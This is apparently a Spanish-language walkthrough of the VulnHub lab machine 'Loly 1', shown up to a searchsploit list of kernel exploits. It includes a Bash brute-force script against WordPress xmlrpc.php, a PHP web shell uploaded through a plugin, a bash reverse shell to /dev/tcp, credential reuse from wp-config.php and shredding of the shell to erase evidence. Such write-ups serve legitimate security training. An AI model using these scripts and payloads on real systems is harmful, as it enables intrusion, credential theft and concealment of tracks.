Loly 1 - VulnHub
![]()
❯ arp-scan -I ens33 --localnet --ignoredups | grep VMware
192.168.100.35 00:0c:29:26:b5:d2 VMware, Inc.
❯ whichSystem.py 192.168.100.35
192.168.100.35 (ttl -> 64): Linux
PortScan
❯ nmap -sCV -p80 192.168.100.35 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 17:25 CST
Nmap scan report for 192.168.100.35
Host is up (0.00038s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.10.3 (Ubuntu)
MAC Address: 00:0C:29:26:B5:D2 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
❯ nmap --script=http-enum -p80 192.168.100.35 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 17:26 CST
Nmap scan report for 192.168.100.35
Host is up (0.00030s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /wordpress/: Blog
|_ /wordpress/wp-login.php: Wordpress login page.
MAC Address: 00:0C:29:26:B5:D2 (VMware)
Enumeration
Bueno solo hay un puerto abierto que es el 80 ademas nmap nos reporta 2 rutas la cual nos indica que muy posiblemente haya un wordpress
Asi es la pagina web por defecto

Vamos a ver las rutas que nos reporto nmap
Y si es un wordpress solo que no estan cargando bien los recursos

Si vemos el codigo fuente los recursos se estan cargando de la ruta loly.lc asi que los vamos agregar al /etc/hosts

❯ nvim /etc/hosts
❯ ping -c 1 loly.lc
PING loly.lc (192.168.100.35) 56(84) bytes of data.
64 bytes from loly.lc (192.168.100.35): icmp_seq=1 ttl=64 time=0.322 ms
--- loly.lc ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.322/0.322/0.322/0.000 ms
❯ catn /etc/hosts | tail -n 1
192.168.100.35 loly.lc
Ahora asi podemos ver los recursos correctamente

Es un wordpress de version 5.5
❯ whatweb http://loly.lc/wordpress
http://loly.lc/wordpress [301 Moved Permanently] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.10.3 (Ubuntu)], IP[192.168.100.35], RedirectLocation[http://loly.lc/wordpress/], Title[301 Moved Permanently], nginx[1.10.3]
http://loly.lc/wordpress/ [200 OK] Bootstrap[3.3.6], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.10.3 (Ubuntu)], IP[192.168.100.35], JQuery, MetaGenerator[WordPress 5.5], Script[text/javascript], Title[Loly – Just another WordPress site], UncommonHeaders[link], WordPress[5.5], nginx[1.10.3]
Y bueno en la web nos indican que hay una author que es loly nmap nos reporto una ruta donde hay un panel de login
Podemos hacer fuerza bruta por que tenemos un usuario que es loly usando wpscan pero por el momento no lo haremos vamos a ver los plugins

Si nos vamos a la pagina de Hacktriks https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/wordpress nos dicen que hay un archivo xmlrpc.php :
xmlrpc.php is a file that represents a feature of WordPress that enables data to be transmitted with HTTP acting as the transport mechanism and XML as the encoding mechanism. This type of communication has been replaced by the WordPress
Acepta peticiones solo por POST

Y bueno solamente se esta utilizando un solo plugin que es androtate
❯ curl -s -X POST "http://loly.lc/wordpress/" | grep -oP 'plugins/\K[^/]+'
adrotate
Si pruebas buscando vulnerabilidades ya les adelanto que no funcionan en esta ocasion
❯ searchsploit adrotate
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin AdRotate 3.6.5 - SQL Injection | php/webapps/17888.txt
WordPress Plugin AdRotate 3.6.6 - SQL Injection | php/webapps/18114.txt
WordPress Plugin AdRotate 3.9.4 - 'clicktracker.ph?track' SQL Injection | php/webapps/31834.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Si hacemos una peticion por POST nos dice eso es una estructura en xml nos dice que esta mal ya que esta esperando un archivo por que le tenemos que pasar en una estructura xml
❯ curl -s -X POST "http://loly.lc/wordpress/xmlrpc.php"
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>-32700</int></value>
</member>
<member>
<name>faultString</name>
<value><string>parse error. not well formed</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
Aqui nos explican como hacerlo https://nitesculucian.github.io/2019/07/01/exploiting-the-xmlrpc-php-on-all-wordpress-versions/
Y bueno en la parte de BruteForce nos dice que podemos hasta probar usuario y contraseñas validas si es valida o no

Vamos a hacer una prueba vamos a crear un archivo data.xml que contenga una estructura como lo muestra en la pagina web
Podemos listar los metodos
❯ nvim data.xml
❯ catn data.xml
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
❯ curl -s -X POST "http://loly.lc/wordpress/xmlrpc.php" -d@data.xml
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><string>system.multicall</string></value>
<value><string>system.listMethods</string></value>
<value><string>system.getCapabilities</string></value>
<value><string>demo.addTwoNumbers</string></value>
<value><string>demo.sayHello</string></value>
<value><string>pingback.extensions.getPingbacks</string></value>
<value><string>pingback.ping</string></value>
<value><string>mt.publishPost</string></value>
<value><string>mt.getTrackbackPings</string></value>
<value><string>mt.supportedTextFilters</string></value>
<value><string>mt.supportedMethods</string></value>
<value><string>mt.setPostCategories</string></value>
<value><string>mt.getPostCategories</string></value>
<value><string>mt.getRecentPostTitles</string></value>
<value><string>mt.getCategoryList</string></value>
<value><string>metaWeblog.getUsersBlogs</string></value>
<value><string>metaWeblog.deletePost</string></value>
<value><string>metaWeblog.newMediaObject</string></value>
<value><string>metaWeblog.getCategories</string></value>
<value><string>metaWeblog.getRecentPosts</string></value>
<value><string>metaWeblog.getPost</string></value>
<value><string>metaWeblog.editPost</string></value>
<value><string>metaWeblog.newPost</string></value>
<value><string>blogger.deletePost</string></value>
<value><string>blogger.editPost</string></value>
<value><string>blogger.newPost</string></value>
<value><string>blogger.getRecentPosts</string></value>
<value><string>blogger.getPost</string></value>
<value><string>blogger.getUserInfo</string></value>
<value><string>blogger.getUsersBlogs</string></value>
<value><string>wp.restoreRevision</string></value>
<value><string>wp.getRevisions</string></value>
<value><string>wp.getPostTypes</string></value>
<value><string>wp.getPostType</string></value>
<value><string>wp.getPostFormats</string></value>
<value><string>wp.getMediaLibrary</string></value>
<value><string>wp.getMediaItem</string></value>
<value><string>wp.getCommentStatusList</string></value>
<value><string>wp.newComment</string></value>
<value><string>wp.editComment</string></value>
<value><string>wp.deleteComment</string></value>
<value><string>wp.getComments</string></value>
<value><string>wp.getComment</string></value>
<value><string>wp.setOptions</string></value>
<value><string>wp.getOptions</string></value>
<value><string>wp.getPageTemplates</string></value>
<value><string>wp.getPageStatusList</string></value>
<value><string>wp.getPostStatusList</string></value>
<value><string>wp.getCommentCount</string></value>
<value><string>wp.deleteFile</string></value>
<value><string>wp.uploadFile</string></value>
<value><string>wp.suggestCategories</string></value>
<value><string>wp.deleteCategory</string></value>
<value><string>wp.newCategory</string></value>
<value><string>wp.getTags</string></value>
<value><string>wp.getCategories</string></value>
<value><string>wp.getAuthors</string></value>
<value><string>wp.getPageList</string></value>
<value><string>wp.editPage</string></value>
<value><string>wp.deletePage</string></value>
<value><string>wp.newPage</string></value>
<value><string>wp.getPages</string></value>
<value><string>wp.getPage</string></value>
<value><string>wp.editProfile</string></value>
<value><string>wp.getProfile</string></value>
<value><string>wp.getUsers</string></value>
<value><string>wp.getUser</string></value>
<value><string>wp.getTaxonomies</string></value>
<value><string>wp.getTaxonomy</string></value>
<value><string>wp.getTerms</string></value>
<value><string>wp.getTerm</string></value>
<value><string>wp.deleteTerm</string></value>
<value><string>wp.editTerm</string></value>
<value><string>wp.newTerm</string></value>
<value><string>wp.getPosts</string></value>
<value><string>wp.getPost</string></value>
<value><string>wp.deletePost</string></value>
<value><string>wp.editPost</string></value>
<value><string>wp.newPost</string></value>
<value><string>wp.getUsersBlogs</string></value>
</data></array>
</value>
</param>
</params>
</methodResponse>
De primeras si quieras hacer fuerza bruta directamente puedes usar la herramienta wpscan y el rockyou para probar las contraseñas por que tienes un usuario, cuando usas una herramienta que te automatiza todo pues es mas facil la explotacion
❯ wpscan --url http://loly.lc/wordpress -U loly -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://loly.lc/wordpress/ [192.168.100.35]
[+] Started: Tue Mar 14 18:11:58 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: nginx/1.10.3 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://loly.lc/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://loly.lc/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://loly.lc/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5 identified (Insecure, released on 2020-08-11).
| Found By: Rss Generator (Passive Detection)
| - http://loly.lc/wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.5</generator>
| Confirmed By: Emoji Settings (Passive Detection)
| - http://loly.lc/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.5'
[+] WordPress theme in use: feminine-style
| Location: http://loly.lc/wordpress/wp-content/themes/feminine-style/
| Last Updated: 2022-02-16T00:00:00.000Z
| Readme: http://loly.lc/wordpress/wp-content/themes/feminine-style/readme.txt
| [!] The version is out of date, the latest version is 3.0.3
| Style URL: http://loly.lc/wordpress/wp-content/themes/feminine-style/style.css?ver=5.5
| Style Name: Feminine Style
| Style URI: https://www.acmethemes.com/themes/feminine-style
| Description: Feminine Style is a voguish, dazzling and very appealing WordPress theme. The theme is completely wo...
| Author: acmethemes
| Author URI: https://www.acmethemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://loly.lc/wordpress/wp-content/themes/feminine-style/style.css?ver=5.5, Match: 'Version: 1.0.0'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] adrotate
| Location: http://loly.lc/wordpress/wp-content/plugins/adrotate/
| Last Updated: 2023-01-27T21:19:00.000Z
| [!] The version is out of date, the latest version is 5.11
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 5.8.6.2 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://loly.lc/wordpress/wp-content/plugins/adrotate/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - loly / fernando
Trying loly / corazon Time: 00:00:02 < > (175 / 14344567) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: loly, Password: fernando
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Mar 14 18:12:09 2023
[+] Requests Done: 316
[+] Cached Requests: 38
[+] Data Sent: 128.746 KB
[+] Data Received: 128.072 KB
[+] Memory used: 253.742 MB
[+] Elapsed time: 00:00:10
loly:fernando
Pero hay otra forma de hacerlo haciendo un script en Bash que desarrollo Savitar
https://github.com/s4vitar
enviando el xml para que tambien use el rockyou y nos reporte la contraseña del usuario el script mediante parametros le pasas el wordlist que es el rockyou y mediante la estrucutra xml se encarga de hacer lo que hico wpscan para darnos la password abusando del xmlrpc
#!/bin/bash
# Colores
greenColour="\e[0;32m\033[1m"
endColour="\033[0m\e[0m"
redColour="\e[0;31m\033[1m"
blueColour="\e[0;34m\033[1m"
yellowColour="\e[0;33m\033[1m"
purpleColour="\e[0;35m\033[1m"
turquoiseColour="\e[0;36m\033[1m"
grayColour="\e[0;37m\033[1m"
function ctrl_c(){
echo -e "\n\n${redColour}[!] Saliendo...${endColour}\n"
rm data.xml 2>/dev/null
tput cnorm; exit 1
}
# Ctrl+C
trap ctrl_c SIGINT
function helpPanel(){
echo -e "\n${yellowColour}[+]${grayColour} Uso:${blueColour} $0${turquoiseColour} -u${redColour} usuario${turquoiseColour} -w${redColour} wordlist_path${endColour}\n"
echo -e "\t${purpleColour}-u)${grayColour} Usuario a probar${endColour}"
echo -e "\t${purpleColour}-w)${grayColour} Ruta del diccionario a probar${endColour}"
tput cnorm; exit 1
}
declare -i parameter_counter=0
tput civis
while getopts "u:w:h" arg; do
case $arg in
u) username=$OPTARG && let parameter_counter+=1;;
w) wordlist=$OPTARG && let parameter_counter+=1;;
h) helpPanel
esac
done
function makeXML(){
username=$1
wordlist=$2
cat $wordlist | while read password; do
xmlFile="""
<?xml version=\"1.0\" encoding=\"UTF-8\"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>loly</value></param>
<param><value>$password</value></param>
</params>
</methodCall>
"""
echo $xmlFile > data.xml
response=$(curl -s -X POST "http://loly.lc/wordpress/xmlrpc.php" -d@data.xml)
if [ ! "$(echo $response | grep -E 'Incorrect username or password.|parse error. not well formed')" ]; then
echo -e "\n${yellowColour}[+] ${grayColour}La contraseña es ${blueColour}$password${endColour}"
rm data.xml 2>/dev/null
tput cnorm && exit 0
fi
done
}
if [ $parameter_counter -eq 2 ]; then
if [ -f $wordlist ]; then
makeXML $username $wordlist
else
echo -e "\n\n${redColour}[!] El archivo no existe${endColour}\n"
fi
else
helpPanel
fi
rm data.xml 2>/dev/null
tput cnorm
Funciona tambien y asi puedes explotarlo manualmente
❯ chmod +x xmlrpc_bruteforce.sh
❯ ./xmlrpc_bruteforce.sh -u usuario -w /usr/share/wordlists/rockyou.txt
[+] La contraseña es fernando
Ahora podemos logearnos en el panel de login de wordpress
Y ganamos acceso

Podemos subir contenido nos dice que podemos subir un comprimido pero no sabemos si cuando lo subimos lo comprime aunque en la web nos dicen que si lo hace asi que para estar seguros podemos hacer una prueba

❯ catn xd.txt
Vamos a hacer una prueba
❯ zip comprimido.zip xd.txt
adding: xd.txt (stored 0%)
❯ 7z l comprimido.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz (706E5),ASM,AES-NI)
Scanning the drive for archives:
1 file, 187 bytes (1 KiB)
Listing archive: comprimido.zip
--
Path = comprimido.zip
Type = zip
Physical Size = 187
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2023-03-14 18:31:30 ..... 25 25 xd.txt
------------------- ----- ------------ ------------ ------------------------
2023-03-14 18:31:30 25 25 1 files
Si se subio y si vamos a ver si lo descomprimio

Y funciona asi que ahora podemos ganar acceso al sistema

Vamos a subirlo a ver si funciona
❯ nvim cmd.php
❯ catn cmd.php
<?php
echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
?>
❯ rm comprimido.zip
❯ zip comprimido.zip cmd.php
adding: cmd.php (deflated 3%)
Funciona

Ahora vamos a enviarnos una reverse shell a nuestra maquina de atacante
Primero nos ponemos en escucha por un puerto
❯ nc -nlvp 443
listening on [any] 443 ...
Ahora solo escribe la reverse shell y le das al ENTER para ganar acceso
?cmd=bash -c "bash -i >%26 /dev/tcp/tuip/443 0>%261"
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.100.15] from (UNKNOWN) [192.168.100.35] 41170
bash: cannot set terminal process group (4116): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$ whoami
whoami
www-data
www-data@ubuntu:~/html/wordpress/wp-content/banners$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:~/html/wordpress/wp-content/banners$
Ahora ejecuta estos comandos para poder hacer CTRL+C
script /dev/null -c bash
CTRL+Z
stty raw echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
Escalada de privilegios
Podemos ver la contraseña de la base de datos
www-data@ubuntu:~/html/wordpress$ cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpress' );
/** MySQL database password */
define( 'DB_PASSWORD', 'lolyisabeautifulgirl' );
Vamos a borrar la evidencia con la que ganamos acceso
www-data@ubuntu:~/html/wordpress/wp-content/banners$ ls
cmd.php xd.txt
www-data@ubuntu:~/html/wordpress/wp-content/banners$ shred -zun 10 -v cmd.php
shred: cmd.php: pass 1/11 (random)...
shred: cmd.php: pass 2/11 (db6db6)...
shred: cmd.php: pass 3/11 (ffffff)...
shred: cmd.php: pass 4/11 (492492)...
shred: cmd.php: pass 5/11 (000000)...
shred: cmd.php: pass 6/11 (random)...
shred: cmd.php: pass 7/11 (6db6db)...
shred: cmd.php: pass 8/11 (aaaaaa)...
shred: cmd.php: pass 9/11 (555555)...
shred: cmd.php: pass 10/11 (random)...
shred: cmd.php: pass 11/11 (000000)...
shred: cmd.php: removing
shred: cmd.php: renamed to 0000000
shred: 0000000: renamed to 000000
shred: 000000: renamed to 00000
shred: 00000: renamed to 0000
shred: 0000: renamed to 000
shred: 000: renamed to 00
shred: 00: renamed to 0
shred: cmd.php: removed
www-data@ubuntu:~/html/wordpress/wp-content/banners$
Nos dan una contraseña vamos a probar si podemos migrar al usuario loly
loly:lolyisabeautifulgirl
www-data@ubuntu:/home/loly$ su loly
Password:
loly@ubuntu:~$ whoami
loly
loly@ubuntu:~$ id
uid=1000(loly) gid=1000(loly) groups=1000(loly),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare)
loly@ubuntu:~$
Nada interesante
loly@ubuntu:/$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/vmware-user-suid-wrapper
/usr/bin/gpasswd
/usr/bin/sudo
/bin/su
/bin/ntfs-3g
/bin/umount
/bin/ping6
/bin/ping
/bin/fusermount
/bin/mount
loly@ubuntu:/$
Las capabilities no son interesantes
loly@ubuntu:/$ getcap -r / 2>/dev/null
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/mtr = cap_net_raw+ep
loly@ubuntu:/$
Solo estan esos puertos abiertos aparte el de mysql
loly@ubuntu:/$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.1:3306 *:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 :::80 :::*
loly@ubuntu:/$
No tenemos ningun privilegio a nivel de sudoers
loly@ubuntu:/$ sudo -l
[sudo] password for loly:
Sorry, user loly may not run sudo on ubuntu.
loly@ubuntu:/$
Si hacemos un uname -a la version del kernel esta desactualizada
❯ searchsploit ubuntu 4.4.0 privilege escalation
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege Escalat | linux_x86-64/local/40871.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Escalation | linux/local/41458.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offset' Out-of-Bounds Privilege | linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race Condition Privil | windows_x86-64/local/47170.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escala | linux_x86-64/local/44300.c
